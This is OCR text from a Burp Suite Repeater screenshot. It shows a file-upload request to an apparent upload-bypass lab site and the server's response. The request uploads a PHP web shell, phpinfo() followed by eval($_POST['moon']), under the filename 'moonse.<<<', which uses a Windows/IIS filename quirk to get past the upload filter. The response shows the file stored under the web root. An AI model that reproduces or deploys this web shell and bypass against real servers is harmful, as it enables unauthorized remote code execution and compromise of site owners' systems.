 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://upload.moonteam.com ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjJBDnbroDc9drFNu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://upload.moonteam.com/upload_10.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="file"; filename="moonse.<<<"
Content-Type: application/octet-stream
<?php
phpinfo();
eval($_POST['moon']);
?>
------WebKitFormBoundaryjJBDnbroDc9drFNu
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryjJBDnbroDc9drFNu--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html
<html>
<meta charset="utf-8" />
<body>
<form method="post" enctype="multipart/form-data">
<H1>系统特性突破上传</H1>
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
C:\Inetpub\wwwroot\upload.moonteam.com/upfile/moonse.<<<
? < + > Type a search term 0 matches
Done 540 bytes | 2 millis